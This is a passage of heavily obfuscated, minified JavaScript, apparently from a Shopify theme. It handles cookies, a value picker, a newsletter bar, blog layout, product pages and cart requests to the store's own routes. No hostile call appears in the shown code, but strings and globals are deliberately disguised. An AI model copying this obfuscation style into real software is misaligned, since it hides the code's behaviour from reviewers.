o="";(e3iNBb.keys(t).forEach(function(e){d5.d6();o+=('\u003c\x6c\x69\u0020\x63\u006c\x61\u0073\u0073\x3d\x22\x61\u006c\u0065\u0072\x74\u005f\u005f\x6c\x69\u0073\x74\x2d\x69\u0074\u0065\x6d\x22\u003e').concat(e,'\u0020').concat(t[e],'\u003c\u002f\x6c\x69\u003e');}),i.innerHTML+=('\x3c\u0075\u006c\u003e').concat(o,'\x3c\x2f\x75\x6c\u003e'));}i.style.display='\x62\x6c\u006f\u0063\u006b';}},{'\x6b\x65\x79':'\u005f\x67\u0065\u0074\x43\x6f\x6f\x6b\u0069\u0065','\x76\x61\x6c\x75\x65':function(e){d5.d6();var t=('\u003b\u0020').concat(x_DWSA.cookie).split('\u003b\u0020' + e + '\u003d');if(2 === t.length)return t.pop().split('\x3b').shift();}},{'\x6b\x65\x79':'\u005f\x75\u0070\u0064\u0061\x74\x65\u0043\u0061\x72\u0074\u0043\u006f\x6f\u006b\u0069\x65','\x76\x61\x6c\x75\x65':function(e){d5.B5();var t=new u_dRU2();(t.setTime(t.getTime() + 12096e5),x_DWSA.cookie=('\u0063\u0061\u0072\u0074\u003d').concat(e,'\x3b\x20\u0065\x78\x70\u0069\u0072\u0065\u0073\u003d').concat(t.toUTCString(),'\u003b\u0020\x70\x61\x74\x68\x3d\u002f'));}}]),e);})(),em=(function(){function e(i){var n=arguments.length > 1 && void 0 !== arguments[1]?arguments[1]:{};(t(this,e),this.id=i,this.delegateRoot=new d(x_DWSA.documentElement),this.isOpen=!1,this.togglerElement=x_DWSA.querySelector(('\u005b\u0064\u0061\u0074\u0061\x2d\x61\x63\x74\u0069\x6f\u006e\x3d\x22\x6f\x70\x65\u006e\x2d\u0076\u0061\u006c\x75\x65\x2d\x70\x69\x63\u006b\x65\u0072\u0022\u005d\x5b\x61\u0072\u0069\u0061\u002d\u0063\x6f\u006e\x74\x72\x6f\x6c\u0073\x3d\x22').concat(this.id,'\u0022\x5d')),this.onSelect=n.onValueSelect || (function(){}),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x64\u0065\u0073\u0074\x72\x6f\x79','\x76\x61\x6c\x75\x65':function(){d5.d6();this.delegateRoot.off();}},{'\x6b\x65\x79':'\x5f\x61\u0074\x74\x61\x63\u0068\x4c\u0069\x73\x74\u0065\u006e\x65\x72\x73','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.delegateRoot.on('\u0063\u006c\u0069\x63\u006b',('\u005b\x64\u0061\x74\x61\u002d\u0061\u0063\x74\u0069\x6f\x6e\u003d\x22\x6f\x70\u0065\x6e\x2d\x76\x61\x6c\u0075\u0065\u002d\x70\x69\x63\u006b\u0065\x72\x22\u005d\u005b\x61\u0072\u0069\u0061\x2d\x63\u006f\u006e\x74\u0072\x6f\u006c\u0073\u003d\x22').concat(this.id,'\x22\u005d'),this._toggle.bind(this)),this.delegateRoot.on('\u0063\u006c\u0069\u0063\x6b',('\x5b\u0064\u0061\x74\x61\x2d\u0061\u0063\x74\x69\x6f\x6e\x3d\u0022\u0063\u006c\u006f\x73\x65\u002d\x76\x61\u006c\u0075\u0065\x2d\u0070\x69\x63\u006b\u0065\x72\u0022\u005d\u005b\x61\x72\x69\x61\u002d\x63\x6f\x6e\x74\u0072\u006f\x6c\u0073\x3d\u0022').concat(this.id,'\u0022\u005d'),this._toggle.bind(this)),this.delegateRoot.on('\u0063\x6c\u0069\u0063\x6b',('\x23').concat(this.id,'\x20\u005b\x64\x61\u0074\x61\x2d\x61\x63\u0074\u0069\x6f\x6e\x3d\u0022\u0073\x65\u006c\u0065\u0063\u0074\x2d\u0076\u0061\u006c\u0075\x65\u0022\u005d'),this._selectValue.bind(this)),this.delegateRoot.on('\u0063\x6c\x69\u0063\x6b',this._detectOutsideClick.bind(this),!0),this.delegateRoot.on('\u0066\u006f\u0063\x75\x73\u006f\x75\u0074',('\u0023').concat(this.id),this._onFocusOut.bind(this)));}},{'\x6b\x65\x79':'\u005f\u0074\u006f\u0067\x67\x6c\x65','\x76\x61\x6c\x75\x65':function(e){d5.B5();this.isOpen?this._close(e):this._open(e);}},{'\x6b\x65\x79':'\u005f\u006f\x70\u0065\u006e','\x76\x61\x6c\x75\x65':function(){d5.d6();(x_DWSA.querySelector(('\x5b\u0064\x61\x74\x61\u002d\u0061\u0063\u0074\u0069\x6f\x6e\u003d\x22\x6f\u0070\u0065\u006e\x2d\x76\u0061\x6c\u0075\x65\x2d\x70\u0069\x63\u006b\u0065\u0072\x22\u005d\x5b\u0061\u0072\x69\u0061\x2d\x63\u006f\u006e\x74\x72\u006f\x6c\x73\u003d\u0022').concat(this.id,'\u0022\x5d')).setAttribute('\x61\x72\u0069\u0061\u002d\x65\u0078\x70\u0061\x6e\x64\u0065\u0064','\x74\x72\x75\x65'),x_DWSA.getElementById(this.id).setAttribute('\u0061\u0072\x69\x61\u002d\x68\u0069\x64\x64\u0065\x6e','\x66\u0061\u006c\u0073\x65'),f.matchesBreakpoint('\u0070\x68\u006f\u006e\u0065') && (x_DWSA.querySelector('\u002e\x73\x68\u006f\u0070\u0069\u0066\u0079\x2d\x73\u0065\u0063\x74\u0069\u006f\u006e\x5f\u005f\u0068\u0065\x61\u0064\x65\u0072').style.zIndex='\u0033'),this.isOpen=!0,x_DWSA.body.classList.add('\x6e\x6f\u002d\u006d\u006f\u0062\x69\x6c\u0065\x2d\x73\u0063\x72\x6f\u006c\x6c'));}},{'\x6b\x65\x79':'\u005f\u0063\u006c\x6f\u0073\u0065','\x76\x61\x6c\x75\x65':function(){(x_DWSA.querySelector(('\x5b\x64\x61\x74\x61\u002d\x61\u0063\u0074\u0069\x6f\x6e\u003d\u0022\u006f\x70\x65\u006e\x2d\x76\u0061\x6c\u0075\u0065\x2d\x70\x69\u0063\x6b\x65\x72\x22\x5d\x5b\x61\x72\x69\x61\x2d\x63\u006f\x6e\u0074\x72\u006f\u006c\u0073\x3d\x22').concat(this.id,'\x22\x5d')).setAttribute('\u0061\x72\x69\x61\x2d\u0065\u0078\x70\x61\x6e\x64\u0065\x64','\u0066\u0061\u006c\u0073\x65'),x_DWSA.getElementById(this.id).setAttribute('\x61\x72\x69\x61\x2d\u0068\u0069\x64\u0064\x65\u006e','\u0074\x72\x75\x65'),x_DWSA.querySelector('\u002e\u0073\u0068\u006f\x70\u0069\u0066\u0079\u002d\u0073\x65\x63\x74\x69\x6f\x6e\x5f\x5f\u0068\u0065\x61\u0064\u0065\x72').style.zIndex="",this.isOpen=!1,x_DWSA.body.classList.remove('\x6e\x6f\x2d\u006d\u006f\u0062\x69\x6c\u0065\x2d\x73\x63\u0072\x6f\x6c\x6c'));}},{'\x6b\x65\x79':'\x5f\u0073\u0065\u006c\x65\u0063\x74\x56\u0061\u006c\x75\x65','\x76\x61\x6c\x75\x65':function(e,t){(this.onSelect(t.getAttribute('\x64\u0061\u0074\u0061\x2d\x76\x61\x6c\x75\x65')),this._close());}},{'\x6b\x65\x79':'\x5f\u006f\u006e\x46\x6f\x63\u0075\u0073\u004f\u0075\u0074','\x76\x61\x6c\x75\x65':function(e){x_DWSA.getElementById(this.id).contains(e.relatedTarget) || this._close();}},{'\x6b\x65\x79':'\u005f\x64\u0065\u0074\x65\u0063\x74\u004f\u0075\u0074\x73\u0069\x64\u0065\u0043\u006c\u0069\u0063\u006b','\x76\x61\x6c\x75\x65':function(e){this.isOpen && this.togglerElement !== e.target && !this.togglerElement.contains(e.target) && !e.target.closest('\u002e\u0076\x61\u006c\x75\x65\x2d\x70\u0069\x63\x6b\x65\x72\u005f\x5f\x69\x6e\x6e\u0065\u0072') && this.isOpen && this._close(e);}}]),e);})(),ev=(function(){function e(i){(t(this,e),this.element=i,this.domDelegate=new d(this.element),this.element.querySelectorAll('\x5b\u0061\x63\u0074\x69\x6f\u006e\x2a\x3d\x22\u002f\u0061\x63\x63\x6f\u0075\u006e\u0074\x2f\x61\u0064\u0064\u0072\x65\u0073\x73\u0065\x73\u0022\u005d').forEach(function(e){d5.B5();new p(e.querySelector('\x5b\x6e\u0061\x6d\u0065\u003d\u0022\x61\u0064\u0064\u0072\u0065\u0073\u0073\u005b\u0063\u006f\x75\u006e\u0074\x72\x79\u005d\x22\x5d'),e.querySelector('\x5b\x6e\x61\u006d\u0065\x3d\x22\x61\u0064\x64\x72\x65\x73\u0073\x5b\u0070\x72\u006f\u0076\u0069\u006e\x63\u0065\x5d\u0022\x5d'));}),this.pageSelector=new em('\u0061\u0063\u0063\u006f\u0075\x6e\x74\x2d\u0073\x65\u006c\u0065\x63\x74\x6f\u0072'));}return (n(e,[{'\x6b\x65\x79':'\x5f\u006f\u006e\u0055\u006e\u006c\x6f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){d5.d6();this.pageSelector.destroy();}}]),e);})(),eg=(function(){function e(i){d5.B5();(t(this,e),this.element=i,this.domDelegate=new d(this.element),this.options=X6tNjk.parse(this.element.getAttribute('\u0064\u0061\u0074\u0061\x2d\u0073\x65\u0063\u0074\u0069\u006f\x6e\x2d\u0073\x65\x74\x74\u0069\x6e\u0067\u0073')),this.isOpen=!1,this.options.showNewsletter?x_DWSA.documentElement.style.setProperty('\u002d\u002d\u0061\u006e\u006e\x6f\x75\x6e\u0063\x65\u006d\u0065\x6e\u0074\x2d\x62\u0061\x72\x2d\u0062\u0075\u0074\u0074\u006f\x6e\u002d\x77\u0069\u0064\x74\x68',this.element.querySelector('\x2e\u0061\u006e\x6e\u006f\x75\u006e\u0063\x65\x6d\u0065\u006e\u0074\x2d\x62\x61\x72\x5f\x5f\u0062\u0075\x74\u0074\x6f\u006e').clientWidth + '\x70\x78'):x_DWSA.documentElement.style.removeProperty('\u002d\x2d\u0061\x6e\u006e\u006f\u0075\x6e\u0063\u0065\x6d\x65\x6e\x74\x2d\x62\u0061\x72\x2d\x62\x75\u0074\u0074\u006f\u006e\u002d\x77\x69\x64\u0074\x68'),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x6f\x6e\x53\x65\u006c\x65\x63\x74','\x76\x61\x6c\x75\x65':function(){this.options.showNewsletter && !this.isOpen && this._toggleNewsletter();}},{'\x6b\x65\x79':'\x6f\u006e\x44\u0065\u0073\u0065\u006c\u0065\u0063\u0074','\x76\x61\x6c\x75\x65':function(){d5.B5();this.options.showNewsletter && this.isOpen && this._toggleNewsletter();}},{'\x6b\x65\x79':'\u006f\x6e\u0055\u006e\u006c\x6f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){d5.d6();this.domDelegate.off();}},{'\x6b\x65\x79':'\u005f\x61\x74\x74\x61\x63\u0068\u004c\u0069\x73\x74\x65\x6e\x65\u0072\u0073','\x76\x61\x6c\x75\x65':function(){(this.domDelegate.on('\x63\u006c\x69\u0063\u006b','\u005b\x64\u0061\x74\u0061\u002d\x61\x63\u0074\x69\x6f\u006e\x3d\x22\x74\u006f\u0067\u0067\u006c\x65\x2d\u006e\u0065\u0077\u0073\x6c\u0065\x74\x74\x65\u0072\x22\u005d',this._toggleNewsletter.bind(this)),this.domDelegate.on('\x6b\u0065\u0079\x75\x70',this._handleKey.bind(this)));}},{'\x6b\x65\x79':'\x5f\u0074\x6f\x67\u0067\x6c\x65\x4e\x65\x77\u0073\x6c\x65\x74\x74\x65\u0072','\x76\x61\x6c\x75\x65':function(){var e=this.element.querySelector('\u002e\u0061\x6e\u006e\u006f\x75\u006e\u0063\u0065\x6d\u0065\u006e\x74\u002d\u0062\x61\x72\x5f\u005f\x62\x75\x74\u0074\x6f\u006e'),t=this.element.querySelector('\u002e\x61\u006e\x6e\x6f\u0075\u006e\x63\u0065\u006d\u0065\u006e\x74\x2d\x62\x61\u0072\u005f\x5f\u006e\x65\x77\x73\x6c\u0065\u0074\u0074\u0065\u0072');('\x66\u0061\x6c\u0073\x65' === e.getAttribute('\u0061\x72\u0069\u0061\u002d\x65\u0078\x70\u0061\u006e\x64\u0065\x64')?(e.setAttribute('\u0061\x72\u0069\x61\u002d\u0065\x78\u0070\x61\x6e\x64\u0065\u0064','\x74\x72\u0075\x65'),t.setAttribute('\x61\u0072\x69\u0061\u002d\u0068\u0069\x64\x64\u0065\x6e','\u0066\u0061\u006c\x73\u0065'),a.slideDown(t,function(){d5.B5();w.trapFocus(t,'\u0061\x6e\u006e\x6f\x75\x6e\x63\u0065\x6d\u0065\u006e\u0074\x2d\u0062\u0061\x72');})):(e.setAttribute('\u0061\u0072\x69\x61\x2d\x65\u0078\x70\x61\x6e\u0064\u0065\u0064','\x66\u0061\x6c\u0073\u0065'),t.setAttribute('\u0061\u0072\x69\u0061\u002d\u0068\u0069\x64\u0064\u0065\u006e','\u0074\x72\x75\u0065'),a.slideUp(t),w.removeTrapFocus(t,'\x61\u006e\x6e\u006f\u0075\u006e\u0063\x65\u006d\x65\u006e\u0074\u002d\u0062\x61\x72')),this.isOpen=!this.isOpen);}},{'\x6b\x65\x79':'\x5f\x68\x61\u006e\u0064\u006c\u0065\x4b\u0065\u0079','\x76\x61\x6c\x75\x65':function(e){'\u0045\x73\u0063\x61\x70\x65' === e.key && this.isOpen && this._toggleNewsletter();}}]),e);})(),ey=(function(){function e(i){d5.d6();if((t(this,e),this.element=i,this.blogTagSelector=new em('\u0062\x6c\x6f\x67\x2d\u0074\u0061\x67\x2d\u0073\x65\u006c\u0065\x63\u0074\x6f\u0072'),z33mfY.designMode)){var n=this.element.querySelector('\x2e\u0070\u0061\x67\x65\u005f\x5f\x68\x65\u0061\x64\u0065\u0072');n && (x_DWSA.querySelector('\u002e\u0062\u006c\x6f\u0067\x2d\u0063\x6f\x6e\x74\x61\x69\x6e\x65\x72').previousElementSibling.remove(),x_DWSA.querySelector('\x2e\x62\x6c\x6f\u0067\x2d\x63\x6f\u006e\x74\x61\u0069\x6e\u0065\x72').insertAdjacentElement('\u0062\x65\x66\u006f\u0072\u0065\x62\x65\u0067\u0069\u006e',n));}}d5.B5();return (n(e,[{'\x6b\x65\x79':'\u006f\u006e\u0055\x6e\u006c\x6f\x61\x64','\x76\x61\x6c\x75\x65':function(){this.blogTagSelector.destroy();}}]),e);})(),eb=function e(i){d5.d6();if((t(this,e),this.element=i,z33mfY.designMode)){var n=this.element.querySelector('\u002e\u0070\u0061\u0067\u0065\u005f\u005f\u0068\u0065\x61\x64\x65\u0072');n && (x_DWSA.querySelector('\u002e\u0062\u006c\x6f\x67\u002d\x63\x6f\x6e\u0074\x61\x69\x6e\x65\x72').previousElementSibling.remove(),x_DWSA.querySelector('\x2e\u0062\u006c\u006f\x67\x2d\u0063\u006f\u006e\x74\x61\u0069\x6e\u0065\u0072').insertAdjacentElement('\u0062\u0065\u0066\x6f\u0072\u0065\u0062\x65\x67\x69\x6e',n));}},e8=(function(){function e(i){d5.B5();(t(this,e),this.element=i,z33mfY.designMode && n6d0vn.SPR && (n6d0vn.SPR.initDomEls(),n6d0vn.SPR.loadBadges()),'\u0062\u006c\x6f\u0067' === n6d0vn.theme.pageType && this._fixItemsPerRow());}d5.B5();return (n(e,[{'\x6b\x65\x79':'\x5f\x66\u0069\x78\u0049\x74\x65\x6d\x73\x50\u0065\u0072\u0052\x6f\x77','\x76\x61\x6c\x75\x65':function(){0 === this.element.querySelectorAll('\x2e\u0062\x6c\x6f\u0067\x2d\x73\u0069\u0064\x65\x62\u0061\u0072\u005f\x5f\u0069\u0074\u0065\x6d').length?(x_DWSA.querySelector('\x2e\u0062\u006c\u006f\u0067\u002d\u0063\x6f\u006e\x74\x61\u0069\u006e\u0065\u0072').classList.add('\x62\u006c\x6f\u0067\x2d\x63\x6f\x6e\u0074\u0061\x69\x6e\u0065\x72\x2d\x2d\x77\x69\x74\u0068\u006f\x75\u0074\x2d\x73\x69\u0064\u0065\x62\u0061\x72'),x_DWSA.querySelectorAll('\x2e\u0073\x68\x6f\x70\u0069\x66\x79\x2d\u0073\x65\x63\x74\x69\u006f\x6e\u005f\x5f\u0062\x6c\x6f\x67\u002d\u0070\x6f\x73\x74\u0073\x20\u002e\x62\x6c\x6f\x63\u006b\u002d\u006c\u0069\u0073\x74\x5f\u005f\x69\x74\u0065\u006d').forEach(function(e){d5.d6();e.classList.contains('\x31\u002f\x32\x2d\u002d\x6c\x61\x70\u002d\u0061\x6e\u0064\x2d\x75\u0070') && (e.classList.remove('\x31\u002f\x32\x2d\x2d\u006c\x61\u0070\x2d\x61\x6e\u0064\u002d\x75\u0070'),e.classList.add('\x31\u002f\x33\u002d\x2d\u006c\u0061\x70\u002d\x61\u006e\u0064\u002d\u0075\u0070'));})):(x_DWSA.querySelector('\x2e\u0062\x6c\u006f\u0067\u002d\u0063\x6f\u006e\x74\u0061\u0069\u006e\x65\x72').classList.remove('\x62\u006c\u006f\u0067\x2d\x63\x6f\u006e\x74\x61\x69\x6e\u0065\u0072\x2d\u002d\u0077\u0069\x74\u0068\u006f\x75\u0074\u002d\x73\x69\x64\x65\x62\u0061\x72'),x_DWSA.querySelectorAll('\u002e\u0073\x68\u006f\x70\x69\x66\x79\u002d\u0073\x65\u0063\u0074\x69\x6f\u006e\x5f\x5f\x62\x6c\u006f\u0067\x2d\u0070\u006f\u0073\u0074\u0073\x20\u002e\u0062\u006c\u006f\x63\u006b\u002d\u006c\u0069\x73\x74\x5f\u005f\x69\u0074\x65\u006d').forEach(function(e){d5.d6();e.classList.contains('\u0031\u002f\u0033\x2d\x2d\u006c\u0061\x70\u002d\x61\u006e\x64\x2d\u0075\x70') && (e.classList.remove('\u0031\u002f\x33\u002d\u002d\x6c\x61\u0070\u002d\u0061\x6e\u0064\u002d\u0075\x70'),e.classList.add('\x31\u002f\u0032\u002d\x2d\x6c\x61\x70\u002d\u0061\u006e\u0064\u002d\x75\x70'));}));}}]),e);})(),e$=(function(){function e(i){d5.B5();var n=this;if((t(this,e),this.element=i,this.delegateElement=new d(this.element),this.options=X6tNjk.parse(this.element.getAttribute('\x64\x61\x74\u0061\x2d\x73\u0065\x63\u0074\x69\u006f\u006e\x2d\u0073\x65\x74\u0074\x69\x6e\x67\u0073')),this.productGallery=new eu(this.element,this.options),this._initShopifyReviews(),this.options.isQuickView && this.options.showPaymentButton && n6d0vn.Shopify.PaymentButton && z33mfY.PaymentButton.init(),this.productVariants=new D(this.element,this.options),this.options.showShippingEstimator && (this.shippingEstimator=new ef(this.element.querySelector('\u002e\x73\x68\u0069\u0070\u0070\x69\u006e\x67\u002d\u0065\u0073\x74\x69\u006d\x61\u0074\x6f\x72'),{'\x73\x69\x6e\x67\x6c\x65\x50\x72\x6f\x64\x75\x63\x74':!0})),this.options.showQuantitySelector)){var s=this.element.querySelector('\x2e\u0071\u0075\u0061\x6e\x74\x69\x74\u0079\x2d\x73\u0065\u006c\x65\u0063\x74\u006f\x72\x2d\x2d\u0070\x72\x6f\x64\u0075\u0063\x74');s && (this.quantityPicker=new ep(s));}var o=this.element.querySelector('\u002e\x70\x72\x6f\u0064\x75\u0063\x74\x2d\x62\x6c\x6f\u0063\x6b\x2d\x6c\u0069\x73\u0074\u005f\x5f\x69\u0074\x65\u006d\u002d\u002d\u0069\u006e\u0066\u006f\x20\u002e\u0063\u0061\u0072\x64');(o && (this.element.querySelector('\u002e\u0070\u0072\x6f\x64\u0075\u0063\u0074\u002d\u0062\x6c\u006f\x63\x6b\x2d\x6c\u0069\u0073\x74\u005f\x5f\x77\x72\x61\x70\u0070\u0065\x72').style.minHeight=("").concat(o.clientHeight,'\u0070\x78'),n6d0vn.ResizeObserver && (this.productInfoResizeObserver=new T8HXS7(function(e){d5.B5();e[0].contentBoxSize?n.element.querySelector('\u002e\u0070\u0072\u006f\x64\u0075\u0063\x74\x2d\x62\u006c\u006f\u0063\u006b\x2d\u006c\u0069\x73\u0074\x5f\x5f\x77\u0072\x61\x70\u0070\u0065\u0072').style.minHeight=("").concat(e[0].contentBoxSize[0].blockSize,'\u0070\u0078'):n.element.querySelector('\x2e\x70\u0072\x6f\u0064\x75\u0063\u0074\x2d\x62\x6c\u006f\u0063\u006b\u002d\u006c\u0069\x73\x74\u005f\u005f\u0077\x72\u0061\u0070\u0070\u0065\x72').style.minHeight=("").concat(e[0].contentRect.height,'\u0070\x78');}),this.productInfoResizeObserver.observe(o)),this.options.infoOverflowScroll && (this.infoOverflowScroller=new _(o,{'\x6f\x66\x66\x73\x65\x74\x54\x6f\x70':x_DWSA.documentElement.style.getPropertyValue('\u002d\u002d\u0068\x65\u0061\x64\x65\u0072\u002d\u0069\x73\u002d\x73\u0074\x69\x63\u006b\u0079') * b4xHnT(x_DWSA.documentElement.style.getPropertyValue('\u002d\x2d\x68\u0065\x61\x64\u0065\u0072\x2d\x68\u0065\u0069\x67\u0068\u0074') + 30),'\x6f\x66\x66\x73\x65\x74\x42\x6f\x74\x74\x6f\x6d':30}))),this._attachListeners());}return (n(e,[{'\x6b\x65\x79':'\x6f\x6e\u0055\x6e\x6c\u006f\u0061\x64','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.productVariants.destroy(),this.productGallery.destroy(),this.options.showShippingEstimator && this.shippingEstimator.destroy(),this.options.infoOverflowScroll && this.infoOverflowScroller.destroy(),n6d0vn.ResizeObserver && this.productInfoResizeObserver && this.productInfoResizeObserver.disconnect(),this.delegateElement.off(),this.element.removeEventListener('\x76\x61\x72\u0069\u0061\x6e\u0074\u003a\x63\u0068\x61\u006e\u0067\x65\x64',this._onVariantChangedListener));}},{'\x6b\x65\x79':'\u005f\x61\u0074\u0074\x61\u0063\u0068\x4c\x69\u0073\x74\x65\x6e\u0065\x72\u0073','\x76\x61\x6c\x75\x65':function(){d5.B5();(this._onVariantChangedListener=this._onVariantChanged.bind(this),this.element.addEventListener('\u0076\u0061\u0072\u0069\u0061\u006e\x74\u003a\u0063\x68\x61\x6e\x67\x65\x64',this._onVariantChangedListener));}},{'\x6b\x65\x79':'\x5f\x69\u006e\u0069\x74\x53\u0068\x6f\u0070\u0069\x66\x79\u0052\u0065\x76\u0069\x65\x77\u0073','\x76\x61\x6c\x75\x65':function(){d5.B5();var e=this;(z33mfY.designMode && n6d0vn.SPR && (n6d0vn.SPR.initDomEls(),n6d0vn.SPR.loadBadges(),n6d0vn.SPR.loadProducts()),n6d0vn.SPRCallbacks={},n6d0vn.SPRCallbacks.onFormSuccess=function(){d5.d6();e.element.querySelector('\x23\x73\x68\u006f\x70\x69\x66\x79\x2d\u0070\u0072\x6f\x64\u0075\x63\u0074\x2d\x72\u0065\x76\u0069\x65\x77\x73\u0020\x2e\x73\u0070\u0072\u002d\x66\x6f\x72\u006d').classList.add('\u0073\x70\x72\u002d\u0066\u006f\x72\x6d\x2d\x73\u0075\x62\x6d\x69\x74\u0074\x65\u0064');},this.options.isQuickView && n6d0vn.SPR && (n6d0vn.SPR.initDomEls(),n6d0vn.SPR.loadBadges(),this.options.showPaymentButton && n6d0vn.Shopify.PaymentButton && z33mfY.PaymentButton.init()));}},{'\x6b\x65\x79':'\x5f\u006f\u006e\u0056\u0061\x72\u0069\x61\u006e\x74\u0043\x68\x61\u006e\x67\x65\x64','\x76\x61\x6c\x75\x65':function(e){d5.d6();this.productGallery.variantHasChanged(e.detail.variant);}}]),e);})(),ew=(function(){d5.B5();function e(i){(t(this,e),this.element=i,this.domDelegate=new d(this.element),this.delegateRoot=new d(x_DWSA.documentElement),this.options=X6tNjk.parse(this.element.getAttribute('\u0064\u0061\x74\u0061\u002d\u0073\x65\u0063\x74\u0069\x6f\x6e\x2d\x73\u0065\x74\x74\x69\u006e\u0067\u0073')),this.options.showShippingEstimator && (this.shippingEstimator=new ef(this.element.querySelector('\x2e\x73\x68\x69\u0070\u0070\x69\u006e\u0067\x2d\u0065\u0073\x74\u0069\x6d\x61\x74\u006f\u0072'),{'\x73\x69\x6e\x67\x6c\x65\x50\x72\x6f\x64\x75\x63\x74':!1})),this._attachListeners(),this._enforceMinimumHeight());}return (n(e,[{'\x6b\x65\x79':'\x6f\u006e\x55\u006e\u006c\u006f\u0061\u0064','\x76\x61\x6c\x75\x65':function(){d5.B5();this.options.showShippingEstimator && this.shippingEstimator.destroy();}},{'\x6b\x65\x79':'\x5f\x61\x74\x74\x61\x63\u0068\x4c\u0069\x73\u0074\u0065\u006e\x65\u0072\u0073','\x76\x61\x6c\x75\x65':function(){d5.d6();(this.domDelegate.on('\u0063\x6c\x69\x63\x6b','\u005b\x64\u0061\x74\u0061\u002d\u0061\u0063\x74\u0069\x6f\x6e\u003d\u0022\u0061\x64\x64\u002d\u0074\x6f\u002d\u0063\x61\x72\x74\x22\u005d',this._addToCart.bind(this)),this.domDelegate.on('\x63\u006c\u0069\u0063\x6b','\x5b\u0064\x61\u0074\x61\u002d\u0061\x63\x74\x69\u006f\u006e\u003d\u0022\x73\u0061\u0076\x65\u002d\x6e\x6f\u0074\u0065\u0022\u005d',this._saveNote.bind(this)),this.domDelegate.on('\u0063\x6c\x69\u0063\u006b','\u005b\u0064\x61\u0074\x61\u002d\x73\u0065\x63\x6f\u006e\x64\x61\x72\x79\u002d\u0061\x63\u0074\u0069\u006f\x6e\x3d\u0022\u006f\x70\u0065\u006e\x2d\x71\u0075\x69\u0063\u006b\x2d\u0076\x69\x65\u0077\x22\u005d',this._openQuickView.bind(this)),this.delegateRoot.on('\x63\u0061\u0072\x74\u003a\x72\u0065\u0072\x65\u006e\x64\u0065\u0072\x65\u0064',this._onCartRerendered.bind(this)));}},{'\x6b\x65\x79':'\x5f\u0073\x61\x76\u0065\x4e\x6f\u0074\u0065','\x76\x61\x6c\x75\x65':function(){var e=this.element.querySelector('\u005b\x6e\u0061\u006d\x65\u003d\u0022\x6e\x6f\u0074\u0065\u0022\u005d').value;(P$elTn(("").concat(n6d0vn.routes.cartUrl,'\u002f\u0075\u0070\u0064\x61\u0074\x65\x2e\x6a\x73'),{'\x62\x6f\x64\x79':X6tNjk.stringify({'\x6e\x6f\x74\x65':e}),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\u0073\x61\x6d\u0065\u002d\x6f\x72\x69\u0067\x69\x6e','\x6d\x65\x74\x68\x6f\x64':'\x50\u004f\u0053\x54','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\u0061\x70\u0070\u006c\x69\x63\u0061\x74\u0069\x6f\x6e\x2f\x6a\u0073\u006f\u006e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\u0058\x4d\x4c\u0048\x74\x74\u0070\x52\x65\u0071\u0075\x65\u0073\x74'}}),this.element.querySelector('\u002e\u0063\x61\u0072\u0074\x2d\u0072\u0065\u0063\u0061\u0070\x5f\x5f\u006e\u006f\x74\u0065\x2d\u0065\u0064\x69\u0074').classList.toggle('\u0069\u0073\x2d\u0076\u0069\x73\x69\x62\x6c\x65',"" !== e),x_DWSA.dispatchEvent(new a2KpkB('\u0063\x6f\u006c\x6c\u0061\x70\x73\x69\x62\x6c\u0065\u003a\x74\x6f\u0067\x67\x6c\u0065',{'\x64\x65\x74\x61\x69\x6c':{'\x69\x64':'\u006f\x72\u0064\x65\u0072\u002d\u006e\x6f\x74\u0065'}})));}},{'\x6b\x65\x79':'\u005f\x61\x64\u0064\u0054\u006f\x43\x61\x72\u0074','\x76\x61\x6c\x75\x65':function(e,t){d5.B5();var i=this;if('\u0070\x61\x67\x65' !== n6d0vn.theme.cartType){(e.preventDefault(),e.stopPropagation(),t.setAttribute('\x64\x69\u0073\x61\u0062\x6c\u0065\u0064','\u0064\x69\x73\u0061\x62\u006c\u0065\u0064'),x_DWSA.dispatchEvent(new a2KpkB('\u0074\u0068\u0065\x6d\u0065\u003a\u006c\x6f\u0061\x64\x69\x6e\x67\u003a\x73\u0074\x61\x72\x74')));var n=t.closest('\u0066\x6f\x72\u006d\x5b\x61\u0063\x74\u0069\x6f\x6e\x2a\x3d\u0022\u002f\x63\x61\x72\u0074\x2f\x61\u0064\x64\u0022\u005d');(P$elTn(("").concat(n6d0vn.routes.cartAddUrl,'\x2e\u006a\u0073'),{'\x62\x6f\x64\x79':X6tNjk.stringify(P.serialize(n)),'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x73\x61\x6d\u0065\x2d\x6f\u0072\u0069\u0067\u0069\u006e','\x6d\x65\x74\x68\x6f\x64':'\u0050\u004f\x53\u0054','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':'\u0061\u0070\x70\u006c\u0069\u0063\x61\x74\u0069\u006f\x6e\x2f\x6a\x73\x6f\x6e','\x58\x2d\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2d\x57\x69\x74\x68':'\x58\u004d\u004c\x48\u0074\u0074\x70\u0052\u0065\x71\u0075\u0065\u0073\x74'}}).then(function(e){d5.d6();e.ok?(t.removeAttribute('\x64\x69\u0073\u0061\u0062\x6c\x65\x64'),i.element.dispatchEvent(new a2KpkB('\u0070\x72\u006f\u0064\x75\x63\u0074\x3a\x61\u0064\u0064\u0065\x64',{'\x62\x75\x62\x62\x6c\x65\x73':!0,'\x64\x65\x74\x61\x69\x6c':{'\x76\x61\x72\x69\x61\x6e\x74':null,'\x71\x75\x61\x6e\x74\x69\x74\x79':b4xHnT(n.querySelector('\u005b\x6e\x61\u006d\u0065\u003d\x22\u0071\x75\x61\x6e\u0074\x69\x74\u0079\u0022\u005d') !== 